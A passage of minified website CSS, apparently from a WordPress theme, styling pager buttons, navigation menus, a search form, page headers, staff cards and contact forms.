5.033H4.023c-.565 0-1.023.47-1.023 1.05 0 .58.458 1.05 1.023 1.05Z' fill='%23000'/%3E%3C/svg%3E");mask-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M4.023 13.425h13.485l-4.901 5.033c-.4.41-.4 1.074 0 1.484a1.005 1.005 0 0 0 1.446 0l6.647-6.825c.192-.196.3-.463.3-.742 0-.279-.108-.546-.3-.742l-6.647-6.825c-.4-.41-1.047-.41-1.447 0-.399.41-.399 1.074 0 1.484l4.902 5.033H4.023c-.565 0-1.023.47-1.023 1.05 0 .58.458 1.05 1.023 1.05Z' fill='%23000'/%3E%3C/svg%3E");-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;padding-right:24px;transform:rotate(180deg);transition:background-color .4s ease;transition:transform .3s ease;vertical-align:middle;width:1rem}.c-pager li.previous a:hover:before{transform:rotate(180deg) translateX(10px)}.c-pager li.previous+li.next{margin-left:0}.c-pager li>a{background-color:#d6e517;border-radius:30px;color:#000;display:inline-block;float:none;font-size:.9333333333rem;font-weight:700;padding:10px 20px;text-decoration:none;white-space:pre-wrap;width:auto;word-break:break-word}.c-pager li>a:after{margin-bottom:2px}.shiftnav-enabled .shiftnav .shiftnav-menu-image img{height:auto;width:6rem}.shiftnav-enabled .shiftnav .shiftnav-menu-image-padded{padding:1rem}.shiftnav-target{color:#000;font-size:.8666666667rem;font-weight:400;letter-spacing:.0133333333rem;text-transform:uppercase}.shiftnav-target:visited{color:#000}.shiftnav-submenu-activation i{color:#c2c2c2;font-size:120%}.shiftnav-nav,.shiftnav-nav>ul>li+li{border-top:1px solid #f5f5f5}.shiftnav-toggle{border:0}.shiftnav-toggle .icon-bar{background-color:#fff;border:0;border-radius:0;display:block;height:.0666666667rem;width:1.3333333333rem}.shiftnav-toggle .icon-bar+.icon-bar{margin-top:.4666666667rem}.shiftnav-active>.shiftnav-target{color:#383838;font-weight:700}.shiftnav-depth-1.shiftnav-active>.shiftnav-target{font-weight:700;text-transform:none}ul.sub-menu-1{background-color:#f8f8f9}ul.sub-menu-1>li+li{border-top:1px solid rgba(21,49,65,.03)}ul.sub-menu-1>li>.shiftnav-target{font-weight:400;text-transform:none}ul.sub-menu-2{background-color:rgba(21,49,65,.05)}ul.sub-menu-2>li+li{border-top:1px solid rgba(21,49,65,.03)}ul.sub-menu-2>li>.shiftnav-target{font-weight:400;text-transform:none}.shiftnav ul.shiftnav-menu>li.menu-item.current-menu-ancestor>.shiftnav-target{color:#383838;font-weight:700}.shiftnav ul.shiftnav-menu .sub-menu-1>li.menu-item.current-menu-ancestor>.shiftnav-target{color:#000;font-weight:700}.current-menu-item>.shiftnav-target{background-color:rgba(21,49,65,.05)}.shiftnav-submenu-activation-close i{color:#383838}.c-language-dropdown,.shiftnav-shiftnav-main.shiftnav:after{display:none}.c-language-dropdown .dropdown-menu{border:0;border-radius:.1333333333rem;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);-moz-column-count:4;column-count:4;min-width:460px;padding:1rem 1.25rem}.c-language-dropdown .dropdown-menu>li>a{color:#000;padding:.25rem}.c-language-dropdown .dropdown-menu>li>a:hover{background-color:#fff;color:#000}@media (min-width:960px){.c-language-dropdown{display:block}}.c-language-dropdown__toggle{background-color:#fff;border:0;box-shadow:none;font-size:.8666666667rem;margin:0 0 0 1.75rem;padding:0;text-decoration:underline;text-transform:uppercase}.c-search-form .form-group,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-search-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-search-form .lp-form-field{align-items:center;display:flex;margin:0 auto;max-width:40rem}@media (min-width:960px){.c-search-form .form-group,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-search-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-search-form .lp-form-field{border-bottom:1px solid #383838}}.c-search-form .form-control,.c-search-form .rm-form input[type=text],.rm-form .c-search-form input[type=text]{border:none;box-shadow:none;font-size:1rem;line-height:1em;padding:.5rem 0}.c-search-form .form-control::-moz-placeholder,.c-search-form .rm-form input[type=text]::-moz-placeholder,.rm-form .c-search-form input[type=text]::-moz-placeholder{color:#383838}.c-search-form .form-control::placeholder,.c-search-form .rm-form input[type=text]::placeholder,.rm-form .c-search-form input[type=text]::placeholder{color:#383838}.c-search-form .form-control:focus,.c-search-form .rm-form input[type=text]:focus,.rm-form .c-search-form input[type=text]:focus{box-shadow:none;outline:none}@media (min-width:960px){.c-search-form .form-control,.c-search-form .rm-form input[type=text],.rm-form .c-search-form input[type=text]{font-size:1.4666666667rem}}.c-search-form .form-control,.c-search-form .rm-form input[type=text],.c-search-form button,.rm-form .c-search-form input[type=text]{background-color:#fff;height:55px}.c-search-form .searchform-button{background-color:transparent;border:0;border-radius:0;box-shadow:none;height:1.2666666667rem;margin:0;outline:none;padding:0;width:1.2666666667rem}.c-search-form .searchform-button:focus{outline:none}.c-search-form .searchform-button svg{fill:#383838;stroke:#383838;height:auto;width:100%}@media (min-width:960px){.c-search-form{padding:6rem 0}.c-search-form .form-group,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-search-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-search-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-search-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-search-form .lp-form-field{padding:0 .5rem}.c-search-form .searchform-button{height:1.6rem;width:1.6rem}}.c-search-form--no-results .c-search-form{padding:0}.c-search-form--no-results .form-group,.c-search-form--no-results .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-search-form--no-results .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-search-form--no-results .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-search-form--no-results .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-search-form--no-results .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-search-form--no-results .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-search-form--no-results .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-search-form--no-results .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-search-form--no-results .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-search-form--no-results .lp-form-field{border:0;padding:0;position:relative}.c-search-form--no-results .form-control,.c-search-form--no-results .rm-form input[type=text],.rm-form .c-search-form--no-results input[type=text]{background-color:#3891a1;border:1px solid #fff;border-radius:0;color:#fff;font-weight:400;height:3rem;padding:.75rem}.c-search-form--no-results .form-control::-moz-placeholder,.c-search-form--no-results .rm-form input[type=text]::-moz-placeholder,.rm-form .c-search-form--no-results input[type=text]::-moz-placeholder{color:#fff}.c-search-form--no-results .form-control::placeholder,.c-search-form--no-results .rm-form input[type=text]::placeholder,.rm-form .c-search-form--no-results input[type=text]::placeholder{color:#fff}.c-search-form--no-results .searchform-button{position:absolute;right:.9rem}.c-search-form--no-results .searchform-button svg{fill:#fff;stroke:#fff}body.page .entry-header,body.single .entry-header{display:flex;flex-direction:column;left:50%;margin-left:-50vw;margin-right:-50vw;overflow:hidden;position:relative;right:50%;text-align:center;width:100vw}body.page .entry-header .entry-title,body.single .entry-header .entry-title{word-wrap:break-word;color:#fff;margin-left:auto;margin-right:auto;margin-top:0;max-width:48rem;width:100%;z-index:10}body.page .entry-header .entry-meta,body.single .entry-header .entry-meta{color:#d6e517;font-size:.8666666667rem;font-weight:700;margin-bottom:.75rem;z-index:10}body.page .entry-header .entry-meta__caption,body.single .entry-header .entry-meta__caption{color:#fff;font-weight:400;margin:.75rem auto 0;max-width:48rem}body.page .entry-header__content,body.single .entry-header__content{padding:4rem 2rem;z-index:10}body.page .entry-header__flex-container,body.single .entry-header__flex-container{display:flex;flex-direction:column;justify-content:center;min-height:11.3333333333rem}body.page .entry-header.has-featured-image .entry-header__flex-container,body.single .entry-header.has-featured-image .entry-header__flex-container{min-height:14.6666666667rem}@media (min-width:768px){body.page .entry-header .entry-title,body.page .entry-header.has-featured-image .entry-title,body.single .entry-header .entry-title,body.single .entry-header.has-featured-image .entry-title{margin-bottom:1rem}body.page .entry-header__flex-container,body.single .entry-header__flex-container{min-height:25.3333333333rem}body.page .entry-header.has-featured-image .entry-header__flex-container,body.single .entry-header.has-featured-image .entry-header__flex-container{min-height:36.6666666667rem}}.entry-meta__buttons a,.entry-meta__buttons button{margin:1.3333333333rem .6666666667rem 0}.entry-header__bg-holder{background-color:#000;bottom:0;left:0;pointer-events:none;position:absolute;right:0;top:0;width:100%}.entry-header__bg-image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;opacity:.7;width:100%}.entry-header__pattern-lg svg{bottom:-1px;display:none;height:auto;max-width:15.6rem;pointer-events:none;position:absolute;right:-1px;transform:scaleY(-1);width:50%;z-index:5}.entry-header__pattern-lg svg .path-1{fill:#173042}.entry-header__pattern-lg svg .path-2{fill:#d6e517}.entry-header__pattern-lg svg .path-3,.entry-header__pattern-lg svg .path-4{fill:#4a494a}@media (min-width:768px){.entry-header__pattern-lg svg{display:block}}.entry-header__pattern-sm{bottom:0;height:2.8666666667rem;left:0;pointer-events:none;position:absolute;transform:rotate(180deg);width:2.8666666667rem}.entry-header__pattern-sm svg{height:auto;width:100%}@media (min-width:768px){.entry-header__pattern-sm{display:none}}.event-type-event .has-featured-image .entry-header__pattern-lg svg .path-3,.event-type-event .has-featured-image .entry-header__pattern-lg svg .path-4,.event-type-mibs .has-featured-image .entry-header__pattern-lg svg .path-3,.event-type-mibs .has-featured-image .entry-header__pattern-lg svg .path-4,.page .has-featured-image .entry-header__pattern-lg svg .path-3,.page .has-featured-image .entry-header__pattern-lg svg .path-4,.single-event .has-featured-image .entry-header__pattern-lg svg .path-3,.single-event .has-featured-image .entry-header__pattern-lg svg .path-4,.single-insight .has-featured-image .entry-header__pattern-lg svg .path-3,.single-insight .has-featured-image .entry-header__pattern-lg svg .path-4,.single-post .has-featured-image .entry-header__pattern-lg svg .path-3,.single-post .has-featured-image .entry-header__pattern-lg svg .path-4,.single-success-story .has-featured-image .entry-header__pattern-lg svg .path-3,.single-success-story .has-featured-image .entry-header__pattern-lg svg .path-4{fill:#3891a1}.c-page-header{height:18.6666666667rem;overflow:hidden;position:relative}.c-page-header__bg-holder{bottom:0;left:0;position:absolute;right:0;top:0;z-index:-10}.c-page-header__image{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-header__caption{background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.7));bottom:0;left:0;margin-left:auto;margin-right:auto;padding:1.6666666667rem .6666666667rem;position:absolute;right:0}.c-page-header__title{color:#fff;line-height:1.44;margin:0;max-width:48rem;z-index:15}.c-page-header__icon{height:5.0666666667rem;margin-left:auto;margin-right:auto;text-align:center;width:5.0666666667rem}.c-page-header__icon svg{height:auto;width:100%}@media (min-width:768px){.c-page-header__icon{height:7.0666666667rem;margin-top:1.5rem;width:7.0666666667rem}}.c-page-header__pattern svg{bottom:-1px;height:auto;max-width:9.3333333333rem;pointer-events:none;position:absolute;right:-1px;transform:scaleY(-1);width:34%}.c-page-header__pattern svg .path-1{fill:#3891a1}.c-page-header__pattern svg .path-2{fill:#73365d}.c-page-header__pattern svg .path-3{fill:#d6e517}.c-page-header__pattern svg .path-4{fill:#173042}@media (min-width:768px){.c-page-header__pattern svg{max-width:13.3333333333rem}}@media (min-width:992px){.c-page-header__pattern svg{max-width:20rem}}@media (min-width:768px){.c-page-header{height:36.6666666667rem}.c-page-header__caption{padding-bottom:5rem;padding-top:4rem}}.c-page-header--color,.c-page-header--img,.c-page-header--video{align-items:center;display:flex}.c-page-header--color .c-page-header__pattern,.c-page-header--img .c-page-header__pattern,.c-page-header--video .c-page-header__pattern{display:none}.c-page-header--color .c-page-header__pattern .path-1,.c-page-header--img .c-page-header__pattern .path-1,.c-page-header--video .c-page-header__pattern .path-1{fill:#d6e517}.c-page-header--color .c-page-header__pattern .path-2,.c-page-header--img .c-page-header__pattern .path-2,.c-page-header--video .c-page-header__pattern .path-2{fill:#989283}.c-page-header--color .c-page-header__pattern .path-3,.c-page-header--img .c-page-header__pattern .path-3,.c-page-header--video .c-page-header__pattern .path-3{fill:#173042}.c-page-header--color .c-page-header__pattern .path-4,.c-page-header--img .c-page-header__pattern .path-4,.c-page-header--video .c-page-header__pattern .path-4{fill:#3891a1}@media (min-width:768px){.c-page-header--color .c-page-header__pattern,.c-page-header--img .c-page-header__pattern,.c-page-header--video .c-page-header__pattern{display:block}}.c-page-header--color .c-page-header__caption,.c-page-header--img .c-page-header__caption,.c-page-header--video .c-page-header__caption{background:none;position:static;text-align:center}.c-page-header--color .c-page-header__title,.c-page-header--img .c-page-header__title,.c-page-header--video .c-page-header__title{color:#173042;margin-left:auto;margin-right:auto}.c-page-header--color,.c-page-header--img{height:auto}.c-page-header--color .c-page-header__lead,.c-page-header--color .c-page-header__title,.c-page-header--img .c-page-header__lead,.c-page-header--img .c-page-header__title{color:#fff}.c-page-header--color .c-page-header__lead,.c-page-header--img .c-page-header__lead{margin:2.6666666667rem auto 0;max-width:35.3333333333rem}.c-page-header--color .c-page-header__pattern svg,.c-page-header--img .c-page-header__pattern svg{bottom:-77px;left:50px;transform:rotate(90deg) scaleY(-1)}.c-page-header--color .c-page-header__bg-holder img,.c-page-header--img .c-page-header__bg-holder img{-o-object-position:100% 0;object-position:100% 0}.c-page-header--color .btn,.c-page-header--color .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.c-page-header--img .btn,.c-page-header--img .wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-page-header--color .lp-form-button,.wpdynamics-form form [data-editorblocktype=SubmitButtonBlock] .c-page-header--img .lp-form-button{margin-top:1.5rem}@media (min-width:768px){.c-page-header--color,.c-page-header--img{height:36.6666666667rem}}.c-page-header__pattern-two-first,.c-page-header__pattern-two-second{display:block}.c-page-header__pattern-two-first svg,.c-page-header__pattern-two-second svg{max-width:16rem;pointer-events:none;position:absolute}@media (min-width:1200px){.c-page-header__pattern-two-first svg,.c-page-header__pattern-two-second svg{max-width:20rem}}@media (min-width:1400px){.c-page-header__pattern-two-first svg,.c-page-header__pattern-two-second svg{max-width:25rem}}.c-page-header__pattern-two-first .c-page-header__title,.c-page-header__pattern-two-second .c-page-header__title{padding-left:2rem;padding-right:2rem}.c-page-header__pattern-two-first svg{display:block;height:6rem;left:-3rem-0.0666666667rem;top:-1px;width:6rem}.c-page-header__pattern-two-first svg .path-1,.c-page-header__pattern-two-first svg .path-3{fill:#d6e517}.c-page-header__pattern-two-first svg .path-2,.c-page-header__pattern-two-first svg .path-4{fill:#3891a1}@media (min-width:480px){.c-page-header__pattern-two-first svg{height:10rem;left:-5rem-0.0666666667rem;width:10rem}}@media (min-width:992px){.c-page-header__pattern-two-first svg{height:auto;left:-1px;width:auto}}.c-page-header__pattern-two-second svg{bottom:-1px;display:none;left:auto;right:-1px}.c-page-header__pattern-two-second svg .path-1,.c-page-header__pattern-two-second svg .path-3{fill:#d6e517}.c-page-header__pattern-two-second svg .path-2{fill:#3891a1}@media (min-width:992px){.c-page-header__pattern-two-second svg{display:block}}.c-page-header--color.has-navy-background-color .c-page-header__pattern-one .path-3{fill:#d6e517}.c-page-header--color{z-index:0}.c-page-header--color.has-cloud-background-color .c-page-header__lead,.c-page-header--color.has-cloud-background-color .c-page-header__title,.c-page-header--color.has-smoke-background-color .c-page-header__lead,.c-page-header--color.has-smoke-background-color .c-page-header__title,.c-page-header--color.has-white-background-color .c-page-header__lead,.c-page-header--color.has-white-background-color .c-page-header__title,.c-page-header--color.has-zest-background-color .c-page-header__lead,.c-page-header--color.has-zest-background-color .c-page-header__title{color:#000}.c-staff-block{overflow:hidden;position:relative}.c-staff-block>.container{padding-left:1.6666666667rem;padding-right:1.6666666667rem}@media (min-width:768px){.c-staff-block>.container{padding-left:1rem;padding-right:1rem}}.c-staff__wrap{margin-bottom:4rem;margin-left:-1.2rem;margin-right:-1.2rem}.c-staff__item{margin-bottom:1.6666666667rem;padding-left:1.2rem;padding-right:1.2rem;width:100%}.c-staff__item-content{background-color:#fff;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);position:relative}.c-staff__portrait-holder{position:relative}.c-staff__portrait-holder:before{content:"";display:block;padding-bottom:69.4444444444%}.c-staff__portrait-holder:after{background-image:linear-gradient(180deg,hsla(0,0%,100%,.02),rgba(0,0,0,.05));bottom:0;content:"";display:block;height:40%;left:0;pointer-events:none;position:absolute;right:0}.c-staff__portrait-figure{bottom:0;position:absolute;top:0;width:60%}.c-staff__portrait{font-family:"object-fit: cover; object-position: 100% 50%;";height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:100% 50%;object-position:100% 50%;width:100%}.c-staff__header{padding:2rem}.c-staff__name{font-size:1.0666666667rem;font-weight:700;line-height:1.5;margin:0 0 .25rem}.c-staff__title{color:#8d8d8d;font-size:.8666666667rem;font-weight:400;letter-spacing:.0133333333rem;margin:0}.c-staff__footer{border-top:1px solid #e5e5e5}.c-staff__contact-list{display:flex;flex-direction:row;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0}.c-staff__contact-item{width:50%}.c-staff__contact-item+.c-staff__contact-item{border-left:1px solid #e5e5e5}.c-staff__contact-link{align-items:center;display:flex;font-size:.8666666667rem;font-weight:700;justify-content:center;letter-spacing:.0133333333rem;padding:1rem .5rem;text-align:center;text-decoration:none}.c-staff__contact-link svg{fill:#3891a1;height:1.2666666667rem;margin-right:1rem;max-width:1.3333333333rem}.c-contact-block__pattern svg{bottom:-1px;height:auto;max-width:20rem;pointer-events:none;position:absolute;right:-1px;transform:scaleY(-1);width:50%;z-index:-1}.c-contact-block__pattern svg .path-1{fill:#d6e517}.c-contact-block__pattern svg .path-2{fill:#173042}.c-contact-block__pattern svg .path-3,.c-contact-block__pattern svg .path-4{fill:#3891a1}.c-staff__portrait-figure--img-not-transparent{height:100%;-o-object-position:50% 50%;object-position:50% 50%;width:100%}@media (min-width:768px){.c-staff__wrap{display:flex;flex-wrap:wrap;margin-bottom:9.3333333333rem}.c-staff__item{flex-grow:0;margin-bottom:2.4rem;width:50%}}@media (min-width:992px){.c-staff__item{width:33.3333333333%}}.c-contact__wrap{left:50%;margin-left:-50vw;margin-right:-50vw;position:relative;right:50%;width:100vw}.c-contact__content,.c-uniform-block--form .c-uniform__content,.c-uniform-block--form .c-uniform__content--form{color:#fff;padding:2.6666666667rem 2.4rem;text-align:center}.c-contact__small-title{color:#d6e517;font-size:.8rem;font-weight:400;letter-spacing:.0266666667rem;margin-top:0}.c-contact__title{color:#fff;margin-bottom:1rem;margin-top:1rem}.c-contact__text{margin-bottom:2rem}.c-contact__content,.c-uniform-block--form .c-uniform__content,.c-uniform-block--form .c-uniform__content--form{display:flex;justify-content:center}.c-contact__content div.wpcf7,.c-uniform-block--form .c-uniform__content div.wpcf7,.c-uniform-block--form .c-uniform__content--form div.wpcf7{width:100%}.c-contact__caption,.c-contact__form-wrap,.c-uniform-block--form .c-uniform__caption--form{max-width:29.3333333333rem}.c-contact__form-wrap.text-left.wpdynamics-form,.c-uniform-block--form .text-left.wpdynamics-form.c-uniform__caption--form{max-width:100%}.c-contact__content-holder{max-width:38rem}.c-contact__contact-table td{padding:.5rem 1.25rem .5rem 0;vertical-align:top}.c-contact__contact-table tr a{color:#fff;text-decoration:none}.c-contact__contact-table td.c-contact__name{color:#383b41;font-size:.8666666667rem;font-weight:700;padding-top:1.5rem}.c-contact-block .wpcf7-form,.c-contact-block .wpdynamics-form,.wpdynamics-form .c-contact-block{width:100%}.c-contact-block .wpcf7-form label,.c-contact-block .wpdynamics-form label{color:#fff;width:100%}.c-contact-block .wpcf7-form .wpcf7-text,.c-contact-block .wpcf7-form textarea,.c-contact-block .wpdynamics-form .wpcf7-text,.c-contact-block .wpdynamics-form textarea{background-color:transparent;color:#fff;margin-top:.5rem;width:100%}.c-contact-block .wpcf7-form textarea,.c-contact-block .wpdynamics-form textarea{max-height:7rem}.c-contact-block .wpcf7-form .checkbox,.c-contact-block .wpdynamics-form .checkbox{display:inline-block;margin-bottom:0;margin-top:0}.c-contact-block .wpcf7-form input[type=submit],.c-contact-block .wpdynamics-form input[type=submit]{margin-left:auto;order:3}.c-contact-block .wpcf7-form .form-group,.c-contact-block .wpdynamics-form .form-group,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-block .wpcf7-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-block .wpcf7-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-block .wpcf7-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-block .wpcf7-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-block .wpcf7-form .lp-form-field{display:flex;margin-bottom:2rem}.c-contact-block .wpcf7-form .form-group.check-gdpr,.c-contact-block .wpdynamics-form .form-group.check-gdpr,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .check-gdpr.marketing-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .check-gdpr.lp-form-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .check-gdpr.lp-form-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .check-gdpr.lp-form-field,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-block .wpcf7-form .check-gdpr.marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-block .wpcf7-form .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-block .wpcf7-form .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-block .wpcf7-form .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-block .wpcf7-form .check-gdpr.lp-form-field{align-items:flex-start;justify-content:space-between}.c-contact-block .wpcf7-form .form-group.check-gdpr label,.c-contact-block .wpdynamics-form .form-group.check-gdpr label,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-dropdown] .check-gdpr.marketing-field label,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .check-gdpr.lp-form-field label,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .check-gdpr.lp-form-field label,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .check-gdpr.lp-form-field label,.c-contact-block .wpdynamics-form form [data-editorblocktype=Field-textarea] .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-block .wpcf7-form .check-gdpr.marketing-field label,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-block .wpcf7-form .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-block .wpcf7-form .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-block .wpcf7-form .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-block .wpcf7-form .check-gdpr.lp-form-field label{font-size:.8666666667rem;margin-bottom:0;text-transform:none}.c-contact-block .wpcf7-form a,.c-contact-block .wpdynamics-form a{color:#fff;font-weight:400}.c-contact-block .wpcf7-form a:hover,.c-contact-block .wpdynamics-form a:hover{color:#383838}.c-contact-block .wpcf7-form .wpcf7-form-control::-moz-placeholder,.c-contact-block .wpcf7-form .wpdynamics-form-control::-moz-placeholder,.c-contact-block .wpdynamics-form .wpcf7-form-control::-moz-placeholder,.c-contact-block .wpdynamics-form .wpdynamics-form-control::-moz-placeholder{color:hsla(0,0%,100%,.5)}.c-contact-block .wpcf7-form .wpcf7-form-control::placeholder,.c-contact-block .wpcf7-form .wpdynamics-form-control::placeholder,.c-contact-block .wpdynamics-form .wpcf7-form-control::placeholder,.c-contact-block .wpdynamics-form .wpdynamics-form-control::placeholder{color:hsla(0,0%,100%,.5)}@media (min-width:992px){.c-contact__wrap{display:flex;flex-direction:row;flex-wrap:nowrap}.c-contact__content,.c-uniform-block--form .c-uniform__content,.c-uniform-block--form .c-uniform__content--form{align-items:flex-start;display:flex;justify-content:flex-end;padding:4.6666666667rem;width:50%}.c-contact__content+.c-contact__content,.c-uniform-block--form .c-contact__content+.c-uniform__content,.c-uniform-block--form .c-contact__content+.c-uniform__content--form,.c-uniform-block--form .c-uniform__content+.c-contact__content,.c-uniform-block--form .c-uniform__content+.c-uniform__content,.c-uniform-block--form .c-uniform__content+.c-uniform__content--form,.c-uniform-block--form .c-uniform__content--form+.c-contact__content,.c-uniform-block--form .c-uniform__content--form+.c-uniform__content,.c-uniform-block--form .c-uniform__content--form+.c-uniform__content--form{justify-content:flex-start}.c-contact__title{margin-bottom:1.5rem}.c-contact__contact-table td{font-weight:400;padding:.6rem 1.25rem .6rem 0}.c-contact__form-wrap,.c-uniform-block--form .c-uniform__caption--form{width:100%}}.c-contact-block--dynamics .c-uniform__text,.c-contact-block--dynamics .c-uniform__title,.c-contact-block--dynamics a{text-align:left}.c-author-item{padding-bottom:2rem;text-align:center}.c-author-item>.c-author-item__header{margin-bottom:1rem}.c-author-item__portrait{border-radius:50%;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);height:7.4666666667rem;margin-bottom:.75rem;margin-left:auto;margin-right:auto;overflow:hidden;width:7.4666666667rem}.c-author-item__portrait img{font-family:"object-fit: cover;";height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-author-item__header{color:#8d8d8d;font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;margin:0}.c-author-item__content{padding:0 1rem}.c-author-item__content>.c-author-item__header{display:none}.c-author-item__title{color:#383b41;font-size:1rem;font-weight:700;margin:.4rem 0}.c-author-item__bio{margin-bottom:.5rem}.c-author-item__footer a+a{margin-left:1rem}@media (min-width:768px){.c-author-item__header{font-size:.8666666667rem}.c-author-item__title{font-size:1.0666666667rem;margin-bottom:.75rem;margin-top:.1rem}.c-author-item__bio{margin-bottom:.75rem}.c-author-item__portrait{height:10rem;margin:0 3rem 0 0;min-height:10rem;min-width:10rem;width:10rem}.c-author-item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;text-align:left}.c-author-item>.c-author-item__header{display:none}.c-author-item__content{padding-bottom:1rem}.c-author-item__content>.c-author-item__header{display:inline}}.contact-block__header{margin-bottom:1rem;margin-top:0}.c-contacts-item{align-items:center;display:flex;flex-direction:row;flex-wrap:nowrap;padding-bottom:2rem;text-align:left}.c-contacts-item__portrait{border-radius:50%;box-shadow:0 0 1rem 0 